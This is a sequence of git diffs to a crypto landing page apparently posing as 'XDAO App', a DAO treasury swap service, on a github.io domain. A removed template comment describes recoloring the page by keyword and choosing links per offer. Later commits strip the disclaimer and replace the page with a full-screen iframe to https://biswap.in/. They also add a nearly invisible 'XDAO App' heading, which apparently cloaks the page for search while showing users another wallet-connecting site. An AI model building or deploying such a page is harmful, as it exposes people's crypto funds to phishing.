+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(20,22,30,.03), 0 34px 64px -30px rgba(20,22,60,.30), 0 10px 24px -18px rgba(20,22,60,.18);
+    --shadow-soft:0 1px 0 rgba(20,22,30,.02), 0 20px 44px -32px rgba(20,22,60,.24);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
   }
-
-  .nav {
-    display: none;
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* texture: fine grid + soft glow */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(720px 480px at 50% -4%, rgba(37,99,235,.12), transparent 62%),
+      radial-gradient(620px 520px at 88% 14%, rgba(37,99,235,.06), transparent 60%);}
+  .bg .grid{position:absolute; inset:-2px;
+    background-image:linear-gradient(rgba(20,22,30,.038) 1px, transparent 1px), linear-gradient(90deg, rgba(20,22,30,.038) 1px, transparent 1px);
+    background-size:128px 128px;
+    -webkit-mask-image:radial-gradient(130% 80% at 50% 8%, #000 44%, transparent 88%);
+            mask-image:radial-gradient(130% 80% at 50% 8%, #000 44%, transparent 88%);}
+
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(37,99,235,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{text-align:center; max-width:60ch; margin:0 auto clamp(28px,4vh,42px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* hero - CENTERED */
+  .hero{text-align:center; padding-top:clamp(26px,5vh,60px); padding-bottom:clamp(20px,3vh,40px)}
+  .hero .eyebrow{margin:0 auto}
+  .hero h1{margin:22px auto 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(3rem,7vw,5.4rem); line-height:.97; letter-spacing:-.035em; max-width:15ch}
+  .deck{max-width:52ch; margin:20px auto 0; color:var(--muted); font-size:clamp(1.05rem,1.5vw,1.22rem); line-height:1.58}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:14px; margin:28px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(20,22,30,.7); transition:transform .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.1)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; min-height:54px; padding:0 18px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+  .chips{list-style:none; margin:24px 0 0; padding:0; display:flex; flex-wrap:wrap; justify-content:center; gap:9px}
+  .chips li{display:inline-flex; align-items:center; gap:7px; min-height:36px; padding:7px 14px; border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7); font-family:var(--ui); font-weight:500; font-size:.86rem; color:var(--ink)}
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+
+  /* swap card - CENTERED */
+  .card{width:min(100%,420px); margin:clamp(32px,5vh,48px) auto 0; padding:14px; background:var(--panel); border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative; text-align:left}
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0; background:linear-gradient(90deg, transparent, rgba(37,99,235,.4), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
+  .field + .field{margin-top:6px}
+  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
+  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
+  .tokpill{display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px; background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem; box-shadow:0 1px 0 rgba(20,22,30,.02)}
+  .tokpill img{width:24px; height:24px; border-radius:50%}
+  .tokpill .cv{color:var(--faint); font-size:.8em}
+  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
+  .route{position:relative; height:0}
+  .switch{position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:40px; height:40px; border-radius:50%; z-index:3; background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(20,22,60,.45); display:grid; place-items:center; color:var(--accent-ink); transition:transform .25s ease}
+  .switch svg{width:17px; height:17px}
+  .switch:hover{transform:translate(-50%,-50%) rotate(180deg)}
+  .meta-strip{display:flex; align-items:center; gap:8px; margin-top:8px; padding:11px 14px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.82rem}
+  .meta-strip svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .cta{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 14px 28px -16px rgba(20,22,30,.65); transition:transform .18s ease, filter .18s ease}
+  .cta:hover{transform:translateY(-1px); filter:brightness(1.1)}
+  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* how it works - horizontal connector */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:18px; position:relative}
+  .steps::before{content:""; position:absolute; top:23px; left:15%; right:15%; height:1px; background:linear-gradient(90deg, transparent, var(--line), transparent)}
+  .step{text-align:center; padding:0 8px}
+  .step .node{width:46px; height:46px; margin:0 auto; border-radius:50%; display:grid; place-items:center; background:var(--panel); border:1px solid var(--line); color:var(--accent-ink); font-family:var(--ui); font-weight:700; font-size:1rem; position:relative; z-index:1; box-shadow:0 0 0 5px var(--bg), var(--shadow-soft)}
+  .step h3{margin:16px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.93rem; line-height:1.55; max-width:30ch; margin:0 auto}
+
+  /* benefits */
+  .benefits{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft); text-align:center}
+  .ben .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin:0 auto 14px}
+  .ben .ico svg{width:21px; height:21px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* FAQ - single centered column */
+  .faq{max-width:760px; margin:0 auto}
+  .qa{padding:22px 4px; border-top:1px solid var(--line)}
+  .qa:first-child{border-top:none}
+  .qa h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em; display:flex; gap:12px}
+  .qa h3 .qn{color:var(--accent-ink); font-size:.9rem; font-weight:700; padding-top:3px}
+  .qa p{margin-top:10px; padding-left:30px; color:var(--muted); font-size:.97rem; line-height:1.65}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600}
+
+  /* related */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(37,99,235,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(37,99,235,0)} 100%{box-shadow:0 0 0 0 rgba(37,99,235,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .steps{grid-template-columns:1fr; gap:24px}
+    .steps::before{display:none}
+    .benefits,.related{grid-template-columns:1fr}
   }
-
-  .brand {
-    font-size: .98rem;
+  @media (max-width:430px){
+    .hero h1{font-size:clamp(2.6rem,13vw,3.6rem)}
+    .cta-row .primary,.cta-row .ghost{width:100%}
   }
-
-  .ghost {
-    min-height: 38px;
-    padding: 0 14px;
-    font-size: .88rem;
-  }
-
-  .stage {
-    padding-top: 8px;
-  }
-
-  h1 {
-    font-size: clamp(2.54rem, 14vw, 3.35rem);
-  }
-
-  .value {
-    max-width: 31ch;
-    margin-top: 12px;
-    font-size: .99rem;
-  }
-
-  .app-card {
-    margin-top: 25px;
-    padding: 16px;
-    border-radius: 18px;
-  }
-
-  .route {
-    flex-direction: column;
-    gap: 10px;
-  }
-
-  .leg {
-    padding: 13px 14px;
-  }
-
-  .switch {
-    width: 40px;
-    height: 40px;
-    flex-basis: 40px;
-    margin: -1px 0;
-  }
-
-  .switch span {
-    transform: rotate(90deg);
-  }
-
-  .primary {
-    min-height: 52px;
-    margin-top: 14px;
-  }
-
-  .footer {
-    padding-bottom: 18px;
-  }
-}
-
-@media (max-height: 720px) {
-  .topbar {
-    padding-top: 12px;
-  }
-
-  .stage {
-    padding-top: 6px;
-  }
-
-  .app-card {
-    margin-top: 22px;
-  }
-
-  .footer {
-    padding-bottom: 14px;
-  }
-}
-
-
-  
-.footer {
-  text-align: center !important;
-}
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="grid"></div></div>
+
   <header class="topbar">
-    <div class="brand">
+    <a class="brand" href="./">
       <img src="favicon.png" width="30" height="30" alt="">
       <span>XDAO App</span>
-    </div>
+    </a>
     <span class="spacer"></span>
     <nav class="nav" aria-label="Main Navigation">
       <a href="how-it-works/">How it works</a>
@@ -411,11 +180,184 @@
       <a href="supported-chains/">Supported Chains</a>
     </nav>
   </header>
-  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
-    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">XDAO App</h1>
-    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
-    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
+
+  <main>
+    <!-- HERO (centered) -->
+    <section class="wrap hero">
+      <span class="eyebrow"><span class="dot"></span>DAO Treasury Swap</span>
+      <h1>XDAO App</h1>
+      <p class="deck">XDAO App is a <a class="cite" href="https://www.xdao.app/" rel="nofollow noopener noreferrer">wallet-native treasury platform</a> for DAO teams that want to swap, route and manage shared assets without handing custody to an exchange. Keep governance in the open, keep approvals in your wallet and move from proposal to DeFi action with a cleaner path.</p>
+      <div class="cta-row">
+        <a class="primary" href="dashboard/">Open App
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+        </a>
+        <a class="ghost" href="how-it-works/">How it works
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+        </a>
+      </div>
+      <ul class="chips">
+        <li>Non-custodial</li>
+        <li>DAO treasury swaps</li>
+        <li>Wallet approvals</li>
+        <li>Multi-chain DeFi</li>
+      </ul>
+
+      <section class="card" aria-label="XDAO App swap preview">
+        <div class="card-head">
+          <span class="ct">Swap</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="field">
+          <span class="flabel">From</span>
+          <div class="frow">
+            <button class="tokpill" type="button"><img src="eth.png" alt="ETH">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
+            <span class="ghostval">Amount in app</span>
+          </div>
+        </div>
+        <div class="route">
+          <button class="switch" type="button" data-switch aria-label="Switch direction">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg>
+          </button>
+        </div>
+        <div class="field">
+          <span class="flabel">To</span>
+          <div class="frow">
+            <button class="tokpill" type="button"><img src="btc.png" alt="BTC">BTC <span class="cv" aria-hidden="true">&#9662;</span></button>
+            <span class="ghostval">Live quote in app</span>
+          </div>
+        </div>
+        <div class="meta-strip">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
+          Route, approvals, timing and network costs are shown in the app before you sign.
+        </div>
+        <a class="cta" href="dashboard/">Open App</a>
+        <p class="note">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
+      </section>
+    </section>
+
+    <!-- HOW IT WORKS (connector) -->
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">Use XDAO App in three clean steps</h2>
+        <p>The workflow stays wallet-first: select the treasury action, review the route and let the DAO approval process decide what gets executed.</p>
+      </div>
+      <div class="steps">
+        <div class="step">
+          <div class="node">1</div>
+          <h3>Connect the treasury wallet</h3>
+          <p>Open the app and connect a <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">self-custody wallet</a> used by your DAO, multisig or treasury operators.</p>
+        </div>
+        <div class="step">
+          <div class="node">2</div>
+          <h3>Choose the swap route</h3>
+          <p>Pick the asset, destination asset and chain context for the treasury move, then check the route before any signature request appears.</p>
+        </div>
+        <div class="step">
+          <div class="node">3</div>
+          <h3>Approve and execute</h3>
+          <p>Confirm through the connected wallet or governance flow so the treasury action happens with visible approvals instead of off-platform custody.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- BENEFITS -->
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why use it</span>
+        <h2 class="h2">A DeFi app built around DAO control</h2>
+      </div>
+      <div class="benefits">
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
+          <h3>Non-custodial treasury flow</h3>
+          <p>Your team signs from its own wallet setup. XDAO App keeps the swap experience organized without asking the DAO to park funds with a central account.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
+          <h3>Multi-chain asset work</h3>
+          <p>Plan swaps and treasury moves across major <a class="cite" href="https://ethereum.org/en/developers/docs/evm/" rel="nofollow noopener noreferrer">EVM-compatible networks</a>, with room for teams that also track assets beyond one chain.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
+          <h3>Governance-aware execution</h3>
+          <p>Review asset, cost, time and wallet approval details before signing, so the swap fits the DAO's internal rules instead of bypassing them.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- FAQ (single column) -->
+    <section class="wrap sec" id="faq">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
+        <h2 class="h2">XDAO App questions before you swap</h2>
+      </div>
+      <div class="faq">
+        <div class="qa">
+          <h3><span class="qn">01</span>What is XDAO App?</h3>
+          <p>XDAO App is a non-custodial DeFi workspace for DAO treasury actions, including asset swaps, wallet approvals and multi-chain treasury management. It is designed for teams that need shared control rather than a personal trading flow.</p>
+        </div>
+        <div class="qa">
+          <h3><span class="qn">02</span>How does a swap work?</h3>
+          <p>You connect the treasury wallet, select the asset pair, review the live quote and route, then sign the transaction or approval through the wallet workflow. The preview on this page is number-free because exact amounts, prices and costs belong inside the live app.</p>
+        </div>
+        <div class="qa">
+          <h3><span class="qn">03</span>Which chains and assets can I use?</h3>
+          <p>XDAO App is built for major DAO treasury assets across supported networks, including Ethereum-style assets and teams that may also operate around <a class="cite" href="https://ton.org/" rel="nofollow noopener noreferrer">TON</a>. See the full list on the <a href="supported-chains/">supported chains</a> page.</p>
+        </div>
+        <div class="qa">
+          <h3><span class="qn">04</span>How long does a treasury swap take?</h3>
+          <p>Timing depends on the selected networks, wallet approvals, governance checks and the live route. XDAO App shows the relevant timing context in the app before you confirm.</p>
+        </div>
+        <div class="qa">
+          <h3><span class="qn">05</span>What does it cost?</h3>
+          <p>Costs depend on network fees, route conditions and the asset path. Review the app quote before signing so the DAO can see the current cost instead of relying on a stale estimate.</p>
+        </div>
+        <div class="qa">
+          <h3><span class="qn">06</span>Is XDAO App safe to use?</h3>
+          <p>Use the same discipline you would use for any on-chain treasury action: verify the URL, inspect wallet prompts, confirm the recipient and route, and only approve transactions your team understands. Non-custodial design keeps signing with your wallet, but it does not remove smart contract, market or operational risk.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- RELATED -->
+    <section class="wrap sec" id="more">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore XDAO App</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/"><span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>See how the app moves from wallet connection to quote review and treasury approval.</p></a>
+        <a class="rel" href="security/"><span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Review practical wallet, routing and signing checks before a DAO executes a swap.</p></a>
+        <a class="rel" href="supported-chains/"><span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Check the networks and assets available for treasury routing inside the app.</p></a>
+      </div>
+    </section>
   </main>
-  <footer class="footer">XDAO App &mdash; 2026</footer>
+
+  <footer class="footer">
+    <div class="wrap">
+      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://xdao-app-page.github.io/#website","url":"https://xdao-app-page.github.io/","name":"XDAO App"},
+    {"@type":"Organization","@id":"https://xdao-app-page.github.io/#org","name":"XDAO App","url":"https://xdao-app-page.github.io/","logo":"https://xdao-app-page.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"XDAO App","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://xdao-app-page.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial DeFi app for DAO treasury swaps, wallet approvals and multi-chain asset management."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is XDAO App?","acceptedAnswer":{"@type":"Answer","text":"XDAO App is a non-custodial DeFi workspace for DAO treasury actions, including asset swaps, wallet approvals and multi-chain treasury management. It is designed for teams that need shared control rather than a personal trading flow."}},
+      {"@type":"Question","name":"How does a swap work?","acceptedAnswer":{"@type":"Answer","text":"You connect the treasury wallet, select the asset pair, review the live quote and route, then sign the transaction or approval through the wallet workflow. Exact amounts, prices and costs belong inside the live app."}},
+      {"@type":"Question","name":"Which chains and assets can I use?","acceptedAnswer":{"@type":"Answer","text":"XDAO App is built for major DAO treasury assets across supported networks, including Ethereum-style assets and teams that may also operate around TON. See the full list on the supported chains page."}},
+      {"@type":"Question","name":"How long does a treasury swap take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on the selected networks, wallet approvals, governance checks and the live route. XDAO App shows the relevant timing context in the app before you confirm."}},
+      {"@type":"Question","name":"What does it cost?","acceptedAnswer":{"@type":"Answer","text":"Costs depend on network fees, route conditions and the asset path. Review the app quote before signing so the DAO can see the current cost instead of relying on a stale estimate."}},
+      {"@type":"Question","name":"Is XDAO App safe to use?","acceptedAnswer":{"@type":"Answer","text":"Verify the URL, inspect wallet prompts, confirm the recipient and route, and only approve transactions your team understands. Non-custodial design keeps signing with your wallet, but it does not remove smart contract, market or operational risk."}}
+    ]}
+  ]}
+  </script>
+
+  <script>
+  (function(){"use strict";var b=document.querySelector("[data-switch]");if(!b)return;b.addEventListener("click",function(){var p=document.querySelectorAll(".card .tokpill");if(p.length<2)return;var t=p[0].innerHTML;p[0].innerHTML=p[1].innerHTML;p[1].innerHTML=t;});}());
+  </script>
 </body>
 </html>



==== commit eca5453a: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,6 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <!-- TEMPLATE: Centered (light). Sample brand/accent/links - recolor by keyword + reselect organic links per offer. -->
   <title>XDAO App - DAO Treasury Swap</title>
   <meta name="description" content="XDAO App gives DAO teams a sharper way to swap and manage treasury assets from a non-custodial, wallet-native DeFi workspace.">
   <meta name="theme-color" content="#FBFAF7">
@@ -261,7 +260,6 @@
       </div>
     </section>
 
-    <!-- BENEFITS -->
     <section class="wrap sec" id="why">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why use it</span>
@@ -320,7 +318,6 @@
       </div>
     </section>
 
-    <!-- RELATED -->
     <section class="wrap sec" id="more">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
@@ -336,7 +333,7 @@
 
   <footer class="footer">
     <div class="wrap">
-      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      
     </div>
   </footer>
 

==== commit b976905c: "Update" ====
--- a/index.html
+++ b/index.html
@@ -162,199 +162,19 @@
   @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
-<body>
-  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="grid"></div></div>
+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
 
-  <header class="topbar">
-    <a class="brand" href="./">
-      <img src="favicon.png" width="30" height="30" alt="">
-      <span>XDAO App</span>
-    </a>
-    <span class="spacer"></span>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="how-it-works/">How it works</a>
-      <a href="faq/">FAQ</a>
-      <a href="about/">About</a>
-      <a href="security/">Security</a>
-      <a href="supported-chains/">Supported Chains</a>
-    </nav>
-  </header>
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
 
-  <main>
-    <!-- HERO (centered) -->
-    <section class="wrap hero">
-      <span class="eyebrow"><span class="dot"></span>DAO Treasury Swap</span>
-      <h1>XDAO App</h1>
-      <p class="deck">XDAO App is a <a class="cite" href="https://www.xdao.app/" rel="nofollow noopener noreferrer">wallet-native treasury platform</a> for DAO teams that want to swap, route and manage shared assets without handing custody to an exchange. Keep governance in the open, keep approvals in your wallet and move from proposal to DeFi action with a cleaner path.</p>
-      <div class="cta-row">
-        <a class="primary" href="dashboard/">Open App
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-        </a>
-        <a class="ghost" href="how-it-works/">How it works
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
-        </a>
-      </div>
-      <ul class="chips">
-        <li>Non-custodial</li>
-        <li>DAO treasury swaps</li>
-        <li>Wallet approvals</li>
-        <li>Multi-chain DeFi</li>
-      </ul>
+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    XDAO App
+  </h1>
 
-      <section class="card" aria-label="XDAO App swap preview">
-        <div class="card-head">
-          <span class="ct">Swap</span>
-          <span class="pill"><span class="pdot"></span>Preview</span>
-        </div>
-        <div class="field">
-          <span class="flabel">From</span>
-          <div class="frow">
-            <button class="tokpill" type="button"><img src="eth.png" alt="ETH">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
-            <span class="ghostval">Amount in app</span>
-          </div>
-        </div>
